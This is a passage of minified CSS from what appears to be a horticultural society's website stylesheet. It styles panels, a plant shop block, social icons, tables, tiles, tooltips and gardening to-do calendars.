p{color:#fff}.panel--oatmeal{background-color:#f5f2ee}.panel--oatmeal .panel__heading--auto-color,.panel--oatmeal .panel__heading--auto-color p,.panel--oatmeal .panel__body--auto-color,.panel--oatmeal .panel__body--auto-color p{color:#3b3630}.panel--alt{background-color:#dcefe2;border-color:#37aa46}.panel--small{max-height:300px}@media (min-width:46.25em){.panel--small{max-height:325px}}@media (min-width:61.25em){.panel--small{max-height:375px}}.panel--medium{max-height:600px}@media (min-width:46.25em){.panel--medium{max-height:625px}}@media (min-width:61.25em){.panel--medium{max-height:675px}}.panel--large{max-height:800px}@media (min-width:46.25em){.panel--large{max-height:825px}}@media (min-width:61.25em){.panel--large{max-height:875px}}.panel--scroll{overflow-y:auto;overflow-x:hidden}.panel-v2{background-color:#f5f2ee;border-radius:.375rem;border:1px solid #b8b2ad}.panel-v2--highlight{background-color:#daefdb;border-radius:.375rem;border:1px solid #95b893}.panel-v2__body{padding:.4045rem}@media screen and (min-width:30em){.panel-v2__body{padding:.809rem}}.panel-v2__content,.panel-v2__content>:last-child{margin-bottom:0}.plant-shop__col{display:block}@media screen and (min-width:46.25em){.flexbox .plant-shop__col{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex}}.plant-shop__image{background-image:url(/assets/styles/f2/web/assets/img/plants-buy.jpg);background-size:cover;background-position:center center;background-repeat:no-repeat}.plant-shop__body{background-color:#dcefe2}.flexbox .plant-shop__body{box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column}.plant-shop__link{display:none}@media screen and (min-width:46.25em){.plant-shop__link{position:relative;display:flex;align-items:center;padding:20px 25px 20px 20px;color:#fff;font-size:1.5em;background-color:#006e50}.plant-shop__link p{margin-bottom:1em}.plant-shop__link p a{font-weight:400;text-decoration:none;color:#fff}.plant-shop__link p span{font-weight:400;font-size:18px;font-style:italic}.plant-shop__link:before{position:absolute;top:0;right:0;bottom:0;content:"";background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' viewBox='0 0 25 100' preserveAspectRatio='none'%3E%3Cpolygon points='0,0 25,0 25,100 0,100 25,50' fill='%23fff'%3E%3C/polygon%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right center;width:1.875em;background-size:100% 100%}}.plant-shop__title{background-color:#578a83;padding:.5em 1.125em}.plant-shop__title h2{margin:0;color:#fff}.plant-shop__content{padding:1em}.plant-shop__content a{text-decoration:none}.plant-shop__content p{margin-bottom:1rem}@media screen and (min-width:46.25em){.plant-shop__content .button{display:none}}.popup-overlay{position:fixed;top:0;left:0;width:100%;height:0;visibility:hidden;background-color:rgba(0,0,0,.6);opacity:0;z-index:1000;transition:visibility 0s linear .25s,height 0s linear .25s,opacity .25s ease-out}.popup-overlay.is-active{height:100%;visibility:visible;opacity:1;transition-delay:0s}.progress-steps{margin:0 1.3rem;display:flex;height:2.6rem;padding:0}.progress-steps__item{margin:1.3rem 0 0;position:relative;display:none;height:0;flex:1 1 auto;border-top:1px solid #b5cbc8}@media (min-width:30em){.progress-steps__item{display:flex}}.progress-steps__item:first-child{display:flex}.progress-steps__item:last-child{display:flex;flex-grow:0}.progress-steps__item--active,.progress-steps__item--abbr{display:flex}.progress-steps__item--skip{border:0}@media (min-width:30em){.progress-steps__item--skip{border-top:1px solid #b5cbc8}}.progress-steps__item--skip:after{position:absolute;top:0;right:1.75rem;left:1.75rem;content:'';border-top:1px dashed darknen(#b5cbc8,20%);border-bottom:1px dashed #79a19b}@media (min-width:30em){.progress-steps__item--skip:after{display:none}}.progress-steps__link{position:absolute;top:-1.3rem;left:-1.3rem;height:2.6rem;width:2.6rem;display:inline-block;padding:2px;color:#b5cbc8;font-family:"Verdana","Geneva",sans-serif;font-weight:400;background:#fff;border-radius:50%;border:1px solid #b5cbc8;line-height:2.225rem;text-align:center;text-decoration:none}.progress-steps:not(.progress-steps--no-hover) a.progress-steps__link:hover{padding:0;border-color:#fc5922;border-width:4px;color:#fc5922;font-weight:900}.progress-steps__item--active .progress-steps__link{padding:0;border-color:#fc5922;border-width:4px;color:#fc5922;font-weight:900}.promo{position:relative;background-color:#fbebf2}.promo--circle{height:175px;width:175px;border-radius:50%}@media (min-width:46.25em){.promo--circle{height:217px;width:217px}}.promo--circle.promo--tiny{height:100px;width:100px}.promo--circle.promo--small{height:140px;width:140px}.promo--white{background-color:#fff}.promo--responsive{width:100%;padding-top:100%}.promo__content{padding:1.618rem .809rem;text-align:center}.promo--circle .promo__content{position:absolute;top:50%;left:50%;padding:0 15%;width:100%;transform:translate(-50%,-50%)}.promo__heading{margin-bottom:.5rem;line-height:1;color:#a5195a}.promo--tiny .promo__heading{font-size:.822590304rem;line-height:1.215672}@media screen and (min-width:46.25em){.promo--tiny .promo__heading{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.promo--tiny .promo__heading{font-size:.9548611111rem;line-height:1.0472727273}}.promo__body{color:#a5195a}.quote--column{max-width:37rem}.quote__image{height:65px;width:65px;margin:0 auto .75rem;display:block;border:3px solid #eff4f2;border-radius:50%}@media (min-width:30em){.quote__image{height:105px;width:105px;margin-bottom:1rem;border-width:5px}}@media (min-width:46.25em){.quote__image{margin-bottom:1.5rem}}.quote__text--add-quotes:before{content:open-quote}.quote__text--add-quotes:after{content:close-quote}.readmore__trigger{display:block;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:600}.readmore__trigger:empty:before{content:'Read more'}.is-active .readmore__trigger:empty:before{content:'Read less'}.readmore__trigger:after{content:"\f107";display:inline-block;font-family:"Font Awesome 5 Pro";font-weight:900;margin-left:.5em;transition:transform .125s ease-in-out}.is-active .readmore__trigger:after{transform:rotate(180deg)}@media (min-width:30em){.readmore__trigger:not(.readmore__trigger--md):not(.readmore__trigger--all){display:none}}.readmore__trigger--left:after{float:left;margin-left:0;margin-right:.5em}@media (min-width:46.25em){.readmore__trigger--md{display:none}}.readmore__trigger--all{display:block}.readmore__text{position:absolute;left:-9999px}@media (min-width:30em){.readmore__text:not(.readmore__text--md):not(.readmore__text--all){position:relative;left:auto}}@media (min-width:46.25em){.readmore__text--md{position:relative;left:auto}}.is-active .readmore__text,.readmore__text.is-active{position:relative;left:auto}.related-item{height:100%;width:100%;display:table;margin-bottom:-1px;background-color:#fff;border:1px solid #b5cbc8}.related-item--alt{background-color:#e7eeed}.related-item__img,.related-item__body{display:table-cell;vertical-align:top}.related-item__img{position:relative;width:20%;min-width:5rem;background-color:#b5cbc8}.related-item__img:after{content:"";display:block;position:relative;height:0;padding-bottom:100%}.related-item__img-item{position:absolute;top:0;right:0;bottom:0;left:0}.related-item__img-item i[class^=fa],.related-item__img-item .rhs-icon{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-size:3rem;color:#006e50}.related-item__heading{margin-bottom:.5rem}.related-item__body{padding:.809rem;width:100%}.rotator__item{margin:0}.rotator__item.active .a-fade-in__item{opacity:1}.rotator__frame{position:absolute;top:0;right:0;bottom:0;left:0;box-shadow:inset 1px 1px 0 0 #fff}.scroll-more{position:absolute;bottom:0;height:85px;width:100%;background:linear-gradient(to top,rgba(0,0,0,.85),rgba(0,0,0,.79984) 3.55%,rgba(0,0,0,.73981) 7.75%,rgba(0,0,0,.67177) 12.67%,rgba(0,0,0,.59752) 18.37%,rgba(0,0,0,.5189) 24.92%,rgba(0,0,0,.43775) 32.38%,rgba(0,0,0,.35589) 40.81%,rgba(0,0,0,.27515) 50.3%,rgba(0,0,0,.19736) 60.89%,rgba(0,0,0,.12435) 72.66%,rgba(0,0,0,.05796) 85.68%,transparent);z-index:10;pointer-events:none}.scroll-more:after{position:absolute;top:50%;left:50%;margin-top:-.5em;margin-left:-.5em;content:"\f078";font-family:"Font Awesome 5 Pro";font-weight:900;font-size:4em;color:#fff;line-height:1}.scroll-more.is-scrolled{opacity:0;transition:opacity .25s ease-in-out}.scroll-more--map-listing{position:fixed}@media (min-width:46.25em){.scroll-more--map-listing{position:absolute}}.search-token{display:inline-block;margin:0;padding:0;list-style:none}.search-token__item{padding-right:.5em;display:inline-block;color:#006e50;font-weight:600;cursor:pointer}.search-token__item:before{content:"\f057";font-family:"Font Awesome 5 Pro";font-weight:900;padding-right:.25em}.search-token--line-limit{max-height:2.8125rem;overflow:hidden}.show-times{background:#e7eeed}.show-times__content{padding-right:.5393333333rem;padding-left:.5393333333rem;display:none;border-bottom:1px solid #b5cbc8}@media screen and (min-width:46.25em){.show-times__content{padding-right:.809rem;padding-left:.809rem}}.show-times__trigger{display:block;padding:.6em;border-bottom:1px solid #b5cbc8;font-weight:700;cursor:pointer}.show-times__trigger .fa{transition:rotate .2s ease-in}.show-times.is-active .show-times__trigger .fa{transform:rotate(180deg)}.show-times__item{padding-top:.5rem;padding-bottom:.5rem;border-bottom:1px solid #b5cbc8;text-align:center}.show-times__item p{font-size:.95rem}.show-times__item:last-child{border-bottom:none}.show-times__item,.show-times__item>:last-child{margin-bottom:0}.show-times__heading{margin:0;font-size:1rem}.show-times__hours{font-size:1.25rem}@media screen and (min-width:30em){.show-times__hours{font-size:1.5rem}}.show-times--hero{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden}.show-times--hero .show-times__content{display:block;padding-top:.3125rem;border-bottom:none}.show-times--body{background-color:transparent;text-align:center}.show-times--body .show-times__content{padding-top:0;padding-right:0;padding-left:0;display:inline-block;border-bottom:none}.show-times--body .show-times__item{margin-top:.5rem;margin-bottom:.5rem;padding:0;text-align:left;border-bottom:none}.show-times--body .show-times__hours{line-height:1}.signin{position:relative}.signin__bg,.signin__small-bg{height:100%;width:100%;position:fixed;top:0;left:0;background-position:50% 50%;background-repeat:no-repeat;background-size:cover;background-color:#b5cbc8;z-index:-1}@media (min-width:61.25em){.signin__small-bg{display:none}}.signin__small-bg+.signin__bg{display:none}@media (min-width:61.25em){.signin__small-bg+.signin__bg{display:block}}.signin__content{padding:.809rem 0;position:relative;min-height:768px;width:100%;background-color:rgba(0,0,0,.5);z-index:1}@media (min-width:46.25em){.signin__content{padding:2.427rem 0;width:50%}}@media (min-width:81.25em){.signin__content{padding:4.854rem 0}}.signup{display:table;width:100%;margin-bottom:1rem}.signup__fields{display:table-row}.signup__input{display:table-cell;width:100%}.signup__input input{height:2.1875rem;min-height:auto;margin-bottom:0;background-color:#fff;border-color:#ddd}@media (min-width:46.25em){.signup__input input{height:2.4375rem}}@media (min-width:61.25em){.signup__input input{height:2.6875rem}}.signup__button{display:table-cell;vertical-align:top}.signup__button .button{border-radius:0}.site-header{border-bottom:1px solid #b5cbc8}@media (min-width:61.25em){.site-header{border-bottom:0}}.is-menu-scrolled.is-menu-open .site-header,.is-menu-always-sticky .site-header{display:none}.is-compact-page .site-header{display:none}.site-header__logo{margin-top:1.3125rem;margin-bottom:1.0625rem;display:inline-block;width:5em}@media (min-width:61.25em){.site-header__logo{margin-top:2rem;margin-bottom:.75rem;width:5.375em}}@media (min-width:61.25em){.site-header__toolbar{padding-top:.809rem}}.site-logo{height:44px;width:102px;display:block;max-width:364px;display:block;background:url(/assets/styles/f2/web/assets/svg/rhs-logo-compact.svg) no-repeat top left;background-size:contain}.site-logo--fluid{height:0;width:auto;padding-bottom:43.137254902%;overflow:hidden}.site-logo:focus-visible{outline:0;box-shadow:0 0 0 2px inset #00afeb}.slide-panel{font-size:.9375rem}@media (min-width:61.25em){.slide-panel{font-size:1rem}}@media (max-width:46.25em){.slide-panel{position:absolute;left:-150%;transition:left .4s ease-in-out;border-bottom-right-radius:.375rem;border-top-right-radius:.375rem;width:250px;min-height:7em;border:1px solid #578a83;box-shadow:3px 3px 5px rgba(0,0,0,.15);z-index:9999}.slide-panel.active{left:0;margin-right:0}}@media screen and (min-width:46.25em){.slide-panel__toggle{display:none}}.slide-panel__bar{position:absolute;top:-1px;right:0;bottom:-1px;border-bottom-right-radius:.375rem;border-top-right-radius:.375rem;width:30px;padding-top:2rem;background:#578a83;font-size:12px;color:#fff}@media screen and (min-width:46.25em){.slide-panel__bar{display:none}}.slide-panel__bar-toggle{display:inline-block;margin-left:7px;color:#fff;white-space:nowrap;transform:rotate(-90deg) translateX(-100%);transform-origin:top left}.slide-panel__bar-toggle:hover{color:#fff}.slide-panel__content{margin-right:30px;background-color:#fff;padding:1rem}@media screen and (min-width:46.25em){.slide-panel__content{margin-right:0}}.slide-panel__content--transparent{background-color:transparent}.slider{margin:20px 0 26px 0}.slider .rz-pointer{border-radius:0;background-color:transparent}.slider .rz-pointer:after{display:none}.slider .rz-bubble{bottom:-20px;color:#3b3630;font-size:1rem;font-weight:700}.slider .rz-bubble.rz-limit{font-weight:400}.slider .rz-bar{height:2px;background-color:#e7eeed;border-radius:0}.slider .rz-bar.rz-selection{background-color:#e7eeed;border-radius:0}.social-icons{font-size:.9375rem}@media (min-width:61.25em){.social-icons{font-size:1rem}}.social-icons i[class^=fa]{width:2.25em;height:2.25em;line-height:2.25em;text-align:center;color:#fff}.social-icons i[class^=fa]:before{display:block;font-size:1.375em}.social-icons a:focus-visible{display:block;outline:0;box-shadow:0 0 0 2px #00afeb}.social-icons a:hover .fa:before{transform:scale(1.1)}.social-icons .fa-facebook{background-color:#3c599f}.social-icons .fa-facebook-f{background-color:#3c599f}.social-icons .fa-flickr{background-color:#ff0084}.social-icons .fa-google-plus{background-color:#cf3d2e}.social-icons .fa-google-plus-g{background-color:#cf3d2e}.social-icons .fa-instagram{background-color:#a1755c}.social-icons .fa-linkedin{background-color:#0085ae}.social-icons .fa-linkedin-in{background-color:#0085ae}.social-icons .fa-pinterest{background-color:#cc2127}.social-icons .fa-pinterest-p{background-color:#cc2127}.social-icons .fa-twitter{background-color:#0099dc}.social-icons .fa-x-twitter{background-color:#000}.social-icons .fa-tiktok{background-color:#000}.social-icons .fa-youtube{background-color:#c52f30}.social-icons .fa-bookmark{background-color:#7d8769}.social-icons .fa-envelope{background-color:#696969}.social-icons .fa-print{background-color:#006e50}.social-icons--circle a,.social-icons--circle i[class^=fa]{border-radius:50%}.social-icons--rounded a,.social-icons--rounded i[class^=fa]{border-radius:.375rem}.social-icons--flat i[class^=fa]{border-radius:0}.social-icons--inverse i[class^=fa]{background-color:#fff}.social-icons--inverse i.fa-facebook{color:#3c599f}.social-icons--inverse i.fa-facebook-f{color:#3c599f}.social-icons--inverse i.fa-flickr{color:#ff0084}.social-icons--inverse i.fa-google-plus{color:#cf3d2e}.social-icons--inverse i.fa-google-plus-g{color:#cf3d2e}.social-icons--inverse i.fa-instagram{color:#a1755c}.social-icons--inverse i.fa-linkedin{color:#0085ae}.social-icons--inverse i.fa-linkedin-in{color:#0085ae}.social-icons--inverse i.fa-pinterest{color:#cc2127}.social-icons--inverse i.fa-pinterest-p{color:#cc2127}.social-icons--inverse i.fa-twitter{color:#0099dc}.social-icons--inverse i.fa-x-twitter{color:#000}.social-icons--inverse i.fa-tiktok{color:#000}.social-icons--inverse i.fa-youtube{color:#c52f30}.social-icons--inverse i.fa-bookmark{color:#7d8769}.social-icons--inverse i.fa-envelope{color:#696969}.social-icons--inverse i.fa-print{color:#006e50}.social-icons--transparent i[class^=fa]{background-color:transparent}.social-icons--small{font-size:90%}.social-icons--large{font-size:125%}@media (min-width:46.25em){.social-icons--footer{font-size:90%}}.social-icons--footer i[class^=fa]{color:#004447;background-color:#fff;opacity:.95}.social-icons--footer i[class^=fa]:hover{opacity:1}.sort{margin:0 0 .5em;padding:0;list-style:none}.sort__item{margin:0 0 .25em;display:inline-block;padding-right:2rem;vertical-align:top}.sort__item a{color:#3b3630;font-weight:400;text-decoration:none}.sort__item a:hover{color:#3b3630}.sort__item.is-active a{font-weight:900}.sort__text{float:left}.sort__text:after{content:attr(title);display:block;font-weight:900;height:1px;color:transparent;overflow:hidden;visibility:hidden}.sort__icon{float:left}.sort__icon--down:after{content:"\f0d7";display:inline-block;font-family:"Font Awesome 5 Pro";font-weight:900;margin-left:.5em;transition:transform .125s ease-in-out}.sort__icon--up:after{content:"\f0d7";display:inline-block;font-family:"Font Awesome 5 Pro";font-weight:900;margin-left:.5em;transition:transform .125s ease-in-out;transform:rotate(180deg)}.table{margin:0}.table th,.table tbody td{color:#3b3630}.table{width:100%}.table>thead>tr,.table>tbody>tr,.table>tfoot>tr{border-bottom:0}.table col[class*=l-col-]{display:table-column;position:static;float:none}.table td[class*=l-col-],.table th[class*=l-col-]{display:table-cell;position:static;float:none}.table--simple>thead>tr>th,.table--simple>tbody>tr>th,.table--simple>tfoot>tr>th{border-bottom:none}.table--simple>thead>tr>td,.table--simple>tbody>tr>td,.table--simple>tfoot>tr>td{border-bottom:none}.table--condensed>thead>tr>th,.table--condensed>thead>tr>td,.table--condensed>tbody>tr>th,.table--condensed>tbody>tr>td,.table--condensed>tfoot>tr>th,.table--condensed>tfoot>tr>td{padding:.15625rem}.table--no-borders>thead>tr>th,.table--no-borders>thead>tr>td,.table--no-borders>tbody>tr>th,.table--no-borders>tbody>tr>td,.table--no-borders>tfoot>tr>th,.table--no-borders>tfoot>tr>td{border:0}.table--white>thead>tr>th,.table--white>thead>tr>td,.table--white>tbody>tr>th,.table--white>tbody>tr>td,.table--white>tfoot>tr>th,.table--white>tfoot>tr>td{background:#fff}.table--alternating>thead>tr>th,.table--alternating>thead>tr>td,.table--alternating>tbody>tr>th,.table--alternating>tbody>tr>td,.table--alternating>tfoot>tr>th,.table--alternating>tfoot>tr>td{border-bottom:0}.table--alternating>thead>tr:first-child>th,.table--alternating>thead>tr:first-child>td,.table--alternating>tbody>tr:first-child>th,.table--alternating>tbody>tr:first-child>td,.table--alternating>tfoot>tr:first-child>th,.table--alternating>tfoot>tr:first-child>td{border-top:1px solid #b5cbc8}.table--alternating>thead>tr:nth-child(odd)>th,.table--alternating>thead>tr:nth-child(odd)>td,.table--alternating>tbody>tr:nth-child(odd)>th,.table--alternating>tbody>tr:nth-child(odd)>td,.table--alternating>tfoot>tr:nth-child(odd)>th,.table--alternating>tfoot>tr:nth-child(odd)>td{background:#fff}.table--alternating>thead>tr:nth-child(even)>th,.table--alternating>thead>tr:nth-child(even)>td,.table--alternating>tbody>tr:nth-child(even)>th,.table--alternating>tbody>tr:nth-child(even)>td,.table--alternating>tfoot>tr:nth-child(even)>th,.table--alternating>tfoot>tr:nth-child(even)>td{background:#e7eeed}.table__cell{padding:.75rem 1rem;border-bottom:1px solid #b5cbc8;text-align:center}.table__cell--bold{font-weight:700}.table__cell--top{vertical-align:top}.table__cell--middle{vertical-align:middle}.table__cell--bottom{vertical-align:bottom}.table__cell--left{text-align:left}.table__cell--right{text-align:right}.table__link{display:block;font-weight:700}.table-show-accent th.table__cell{background-color:#dac79c}.table-show-accent .table__cell{padding-right:8px;padding-left:8px;border-bottom:1px solid #b89542;background-color:#e7eeed}.table-show-accent--legacy table{width:100%!important;height:auto!important;border:1px solid transparent}.table-show-accent--legacy table tr th,.table-show-accent--legacy table tr td{font-size:1em;background-color:#e7eeed;padding:.5rem 4px;text-align:left}.table-show-accent--legacy table tr td:first-child{width:25%;font-weight:700;background-color:#dac79c}.table-show-accent--legacy table tr td{padding-right:8px;padding-left:8px;border-bottom:1px solid #b89542}.table-create-this-at-home th.table__cell{padding-left:0;font-weight:600;vertical-align:top}.table-create-this-at-home .table__cell{padding:.15625rem;border-bottom:none;vertical-align:top;text-align:left;background-color:#fff}.table--calendar-chart{border-collapse:collapse;border:1px solid #b5cbc8}.table--calendar-chart .table__cell{background-color:#fff;border:1px solid #b5cbc8}.table--calendar-chart .table__cell.is-active{background-color:#dcefe2}.table--calendar-chart th.table__cell{padding:.5rem;color:#ababab;font-weight:400;text-transform:uppercase}.table--calendar-chart th.table__cell.is-active{color:#3b3630}.table--calendar-chart td.table__cell{height:4rem}.table--calendar-chart td.table__cell.is-active{font-weight:700}.table--plant-details .table__cell{padding:.5rem .25rem;border-bottom:0;background-color:#fff}@media (min-width:30em){.table--plant-details .table__cell{padding:.5rem}}@media (min-width:61.25em){.table--plant-details .table__cell{padding-right:.75rem;padding-left:.75rem}}.table--plant-details tr:not(:first-child) .table__cell{border-right:1px solid #b5cbc8}.table--plant-details tr:not(:first-child) .table__cell:last-child{border-right:0}.table--plant-details tr:first-child .table__cell,.table--plant-details tr:last-child .table__cell{border-bottom:1px solid #b5cbc8}.table--plant-details tr:nth-child(even) .table__cell{background-color:#e7eeed}.table--facts .table__cell{border:1px solid #b8b2ad}.table--facts th.table__cell{width:9rem;background-color:#f5f2ee}.table--facts.table--stack{margin-top:-1px}.table--task-calendar th.table__cell{text-transform:uppercase}.table--task-calendar .table__cell{padding:.5rem .25rem}@media (min-width:46.25em){.table--task-calendar .table__cell{font-size:1.0135135135rem;line-height:1.11}}@media screen and (min-width:46.25em) and (min-width:46.25em){.table--task-calendar .table__cell{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:46.25em) and (min-width:61.25em){.table--task-calendar .table__cell{font-size:1.1458333333rem;line-height:1.3090909091}}.tabs__item--selected:hover,.tabs__item--selected:focus{background-color:transparent}.tag-list{padding:0;margin:0;list-style:none}.tag-list>li{margin-left:0}.tag-list__item{display:inline-block;margin-bottom:4px}.tag-list__link{display:inline-block;padding:.25em .5em;color:#64556c;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-size:1rem;font-weight:700;background-color:#b5cbc8}.tag-list__link:hover{background-color:#e7eeed}.tiles{padding:0;margin:0;list-style:none;width:100%}.tiles>li{margin-left:0}@media screen and (min-width:46.25em){.flexbox .tiles{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;flex-wrap:wrap}}.tiles__item{display:block;float:left;width:100%;margin:0}@media screen and (min-width:46.25em){.tiles__item{width:50%}.flexbox .tiles__item{box-flex:1;-moz-flex:1 1 50%;flex:1 1 50%;min-height:200px}}.tiles__item--media{display:none}@media screen and (min-width:46.25em){.flexbox .tiles__item--media{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-flex:1;-moz-flex:1 1 50%;flex:1 1 50%}}.tiles__item--tone-l{background-color:#e7eeed}.tiles__item--tone-m{background-color:#b5cbc8}.tiles__item--tone-d{background-color:#006e50}.tiles__item--tone-d>*,.tiles__item--tone-d .tiles__heading{color:#fff}.tiles__item--tone-d-alt{background-color:#578a83}.tiles__item--tone-d-alt>*,.tiles__item--tone-d-alt .tiles__heading{color:#fff}.tiles__content{padding:1.25rem}.tiles__image{width:100%;position:relative;background-size:cover;background-position:center center;background-repeat:no-repeat;overflow:hidden}.tiles__heading{margin-top:0;font-weight:300}.tiles__faux-link{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden;text-indent:200%;white-space:nowrap;background:0 0}@media screen and (min-width:46.25em){.tiles__faux-link{display:none}}.tipbox{position:relative}.tipbox.is-active{z-index:1001}.tipbox.is-active .button{border:1px solid #fff}.tipbox-tip{padding:.4045rem .809rem;position:absolute;visibility:hidden;color:#fff;z-index:1001}.tipbox-tip.is-active{visibility:visible}.tipbox-tip__icon{padding-right:.25rem;padding-left:.25rem;font-family:"rhs-icons";font-weight:400;content:"\f12f";display:inline-block;font-size:3em;font-weight:300;color:#b5cbc8}@media (min-width:46.25em){.tipbox-tip__icon{font-size:4em}}.tipbox-tip__content{font-size:1.25rem;font-weight:300}@media (min-width:46.25em){.tipbox-tip__content{font-size:1.375rem}}.to-do__list{counter-reset:li;padding-left:0;margin-top:0;margin-bottom:1.25rem;float:left;display:block;margin-right:2.3576515979%;width:100%}.to-do__list:last-child{margin-right:0}@media screen and (min-width:46.25em){.to-do__list{float:left;display:block;margin-right:2.3576515979%;width:65.8807828007%}.to-do__list:last-child{margin-right:0}}.to-do__item{position:relative;margin:0;padding:1em 0 1em 3em;border-top:1px solid #006e50;list-style:none;color:#3b3630}.to-do__item:last-child{border-bottom:1px solid #578a83}.to-do__item:before{position:absolute;top:0;left:0;content:counter(li);counter-increment:li;text-align:center;font-size:40px;font-style:italic}.to-do__calendar{padding:0;margin:0;list-style:none;float:left;display:block;margin-right:2.3576515979%;width:100%;margin-bottom:1.25rem}.to-do__calendar>li{margin-left:0}.to-do__calendar:last-child{margin-right:0}@media screen and (min-width:46.25em){.to-do__calendar{float:left;display:block;margin-right:2.3576515979%;width:31.7615656014%;margin-right:0}.to-do__calendar:last-child{margin-right:0}}.to-do__month.selected{background-color:#b5cbc8}.to-do__month{display:inline-block;min-height:3.4em;background-color:#e7eeed;margin-bottom:.5em;font-size:20px;line-height:3.4em;text-transform:uppercase;font-weight:700;text-align:center;float:left;display:block;margin-right:2.7110256793%;width:22.9667307405%;cursor:pointer}.to-do__month:last-child{margin-right:0}.to-do__month:nth-child(4n){margin-right:0}.to-do__month:nth-child(4n+1){clear:left}.to-do__month:hover{color:#3b3630;background-color:#fbebf2}.to-do__more{float:left;display:block;margin-right:.8876325947%;width:100%;margin-top:.625rem}.to-do__more:last-child{margin-right:0}.to-do-calendar__item{display:block;float:left;width:25%;margin:0;border-right:.5rem solid #fff;border-bottom:.5rem solid #fff;min-height:3.4em;background-color:#e7eeed;font-size:20px;line-height:3.4em;text-transform:uppercase;font-weight:700;text-align:center;cursor:pointer}.to-do-calendar__item:hover{color:#3b3630;background-color:#fbebf2}.to-do-calendar__item.is-selected{background-color:#b5cbc8}.to-do-calendar__item a:hover{color:#3b3630}.to-do-calendar--compact .to-do-calendar__item{line-height:3.4em;margin-bottom:1px;border-right-width:1px;border-bottom-width:1px}.to-do-list{counter-reset:todo;padding-left:0;margin-top:0;margin-bottom:1.25rem}.to-do-list--4{counter-reset:todo 3}.to-do-list__item{position:relative;margin:0;padding:0 0 2rem 4rem;list-style:none;color:#3b3630}@media (min-width:46.25em){.to-do-list__item{padding-left:5rem;padding-bottom:2.75rem}}.to-do-list__item:last-child{padding-bottom:.5rem}.to-do-list__item:before{position:absolute;top:-.5rem;left:0;content:counter(todo);counter-increment:todo 1;color:#37aa46;text-align:center;min-width:4rem}@media (min-width:30em){.to-do-list__item:before{top:-.75rem}}@media (min-width:46.25em){.to-do-list__item:before{top:-1.25rem}}.to-do-list__link{font-weight:400}.top-tip{padding:1rem 1.25rem;position:relative;border:1px solid #b5cbc8;margin-top:24px}.top-tip:before{position:absolute;top:-24px;left:-1px;content:'';margin-left:0;border:12px solid transparent;border-bottom-color:#b5cbc8;border-left-color:#b5cbc8}.top-tip:after{position:absolute;top:-22px;left:0;margin-top:0;margin-left:0;height:0;width:0;content:'';display:block;border:12px solid transparent;border-bottom-color:#fff;border-left-color:#fff}.top-tip--alt{background-color:#f5f2ee;border-radius:.375rem;border:1px solid #b8b2ad;display:flex;position:relative;min-width:4rem;flex-direction:column;align-items:center;text-align:center}.top-tip--alt>:last-child{margin-bottom:0}@media (min-width:46.25em){.top-tip--alt{flex-direction:row;align-items:flex-start;text-align:left}}.top-tip--alt:before,.top-tip--alt:after{display:none}.top-tip__heading{margin-bottom:.5rem}.top-tip__heading:before{content:"\f005";margin-right:.5rem;color:#578a83;font-family:"Font Awesome 5 Pro";font-weight:900}.top-tip--alt .top-tip__heading{margin-top:.25rem;margin-right:0;margin-bottom:1rem;padding:.25rem .5rem;position:relative;min-height:1rem;color:#fff;font-weight:700;background-color:#a53782}@media (min-width:30em){.top-tip--alt .top-tip__heading{max-width:75%}}@media (min-width:46.25em){.top-tip--alt .top-tip__heading{max-width:25%;margin-right:1rem}}.top-tip--alt .top-tip__heading:before{position:absolute;right:.75rem;bottom:-.75rem;margin-top:0;margin-left:0;height:0;width:0;content:'';display:block;border:.375rem solid transparent;border-top-color:#a53782;border-right-color:#a53782}.top-tip--alt .top-tip__content{flex:1 1 0}.toolbar--primary .nav-form-button,.toolbar--sticky .nav-form-button{padding-top:0;padding-bottom:0;height:48px;line-height:44px}@media (min-width:46.25em){.toolbar--primary .nav-form-button,.toolbar--sticky .nav-form-button{height:52px;line-height:48px}}.toolbar--sticky .toolbar__list-item{margin:0}@media screen and (min-width:46.25em){.toolbar--sticky-search .nav-form-button{background-color:#00a175}}.toolbar__list{display:flex;margin:0;padding:0;list-style:none;vertical-align:top;justify-content:end}.toolbar__list-item{display:flex;margin:.25rem 0 .25rem .25rem;align-items:center}.toolbar__list-item--search{width:100%;max-width:18rem}.tooltip-v2{position:relative;font-style:normal}.tooltip-v2--question{font-size:1rem}.tooltip-v2--question:before{content:"\f059";margin-right:.125em;margin-left:.125em;font-family:"Font Awesome 5 Pro";font-weight:900}.tooltip-v2--inline{display:table-cell;vertical-align:middle}.tooltip-v2__content{position:absolute;bottom:100%;left:50%;padding:.5em 1em;font-size:.822590304rem;line-height:1.215672;display:none;width:200px;max-width:100vw;margin-bottom:8px;color:#3b3630;background-color:#fff;border:1px solid #b5cbc8;box-shadow:0 .25rem .5rem rgba(0,0,0,.2);font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;z-index:200;transform:translateX(-50%);animation:tooltip-v2 250ms ease-in-out both}@media screen and (min-width:46.25em){.tooltip-v2__content{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.tooltip-v2__content{font-size:.9548611111rem;line-height:1.0472727273}}.tooltip-v2__content:before{position:absolute;top:100%;left:50%;content:'';margin-left:-4px;border:8px solid transparent;border-top-color:#b5cbc8}.tooltip-v2__content:after{position:absolute;top:100%;left:50%;height:0;width:0;margin-top:-1px;margin-left:-4px;content:'';display:block;border:8px solid transparent;border-top-color:#fff}.tooltip-v2:hover .tooltip-v2__content{display:block}.tooltip-v2--edge .tooltip-v2__content{margin-bottom:12px;transform:none}.tooltip-v2--edge .tooltip-v2__content:before{left:-1px;margin-left:0;border:6px solid 